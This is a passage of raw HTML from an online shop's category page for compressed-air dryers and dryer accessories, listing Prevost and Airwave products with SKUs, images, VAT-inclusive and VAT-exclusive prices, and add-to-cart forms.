                                                                                                            <a href="https://compressors.online/mbp-34.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-2019">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images_59_2.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;1&quot;&#x20;BSP,&#x20;Male&#x20;Thread&#x20;By-Pass&#x20;Set&#x20;for&#x20;Dryers,&#x20;MBP&#x20;34"/></span>
</span>
<style>.product-image-container-2019 {
    width: 240px;
}
.product-image-container-2019 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2019");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2019  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/mbp-34.html">
                                                Prevost, 1&quot; BSP, Male Thread By-Pass Set for Dryers, MBP 34                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2019" data-price-box="product-id-2019">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2019"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="108.384001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£108.38</span></span>
            

    <span id="price-excluding-tax-product-price-2019"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="90.32"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£90.32</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="MBP 34"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/2019/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="2019">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzIwMTkv">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":2019,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"2019","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_2016"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/pde-101.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-2016">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-2_43_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;Dryer&#x20;Drain&#x20;Up-Grade&#x20;Kit,&#x20;1&#x2F;2&quot;&#x20;BSP,&#x20;Zero&#x20;Loss&#x20;Automatic&#x20;Drain,&#x20;240v,&#x20;PDE&#x20;100"/></span>
</span>
<style>.product-image-container-2016 {
    width: 240px;
}
.product-image-container-2016 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2016");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2016  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/pde-101.html">
                                                Airwave Dryer Drain Up-Grade Kit, 1/2&quot; BSP, Zero Loss Automatic Drain, 240v, PDE 100                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2016" data-price-box="product-id-2016">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2016"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="155.568001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£155.57</span></span>
            

    <span id="price-excluding-tax-product-price-2016"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="129.64"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£129.64</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="PDE 100-1"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/2016/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="2016">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzIwMTYv">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":2016,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"2016","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_72"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-5.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-72">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---25-cfm---tr-5---heavy-industrial---compressor---refrigerated---dryer-----compressors-online-edited_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR05&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;25&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-72 {
    width: 240px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-5.html">
                                                Airwave TR5 Air Compressor Dryer – Refrigerated Air Dryer, 25 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-72"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="678.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£678.00</span></span>
            

    <span id="price-excluding-tax-product-price-72"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="565"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£565.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR5"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/72/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="72">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzcyLw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_74"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-10.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-74">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer---compressors-online-edited_3.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR10&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;40&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-74 {
    width: 240px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-10.html">
                                                Airwave TR10 Air Compressor Dryer – Refrigerated Air Dryer, 40 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-74"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="836.400001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£836.40</span></span>
            

    <span id="price-excluding-tax-product-price-74"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="697"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£697.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR01"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/74/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="74">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0Lzc0Lw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_73"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-5-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-73">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---25-cfm---tr-5---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_2.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR05&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;With&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;25&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-73 {
    width: 240px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-5-f.html">
                                                Airwave TR5 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 25 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-73"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="894.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£894.00</span></span>
            

    <span id="price-excluding-tax-product-price-73"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="745"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£745.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR5-FF (YF-T015 + YF-A015 Filters)"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/73/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="73">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzczLw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"73","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_75"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-10-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR10&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;With&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;40&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-75 {
    width: 240px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-10-f.html">
                                                Airwave TR10 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 40 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-75"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="1052.400001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,052.40</span></span>
            

    <span id="price-excluding-tax-product-price-75"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="877"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£877.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR01-FF (YF-T015 + YF-A015 Filters)"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/75/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="75">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0Lzc1Lw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_76"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-20.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-76">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer---compressors-online-edited_3_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR20&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;80&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-76 {
    width: 240px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-20.html">
                                                Airwave TR20 Air Compressor Dryer – Refrigerated Air Dryer, 80 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-76"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="1059.600001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,059.60</span></span>
            

    <span id="price-excluding-tax-product-price-76"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="883"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£883.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR02"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/76/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="76">
                                                            <input type="hidden"
                                                                   name="uenc"
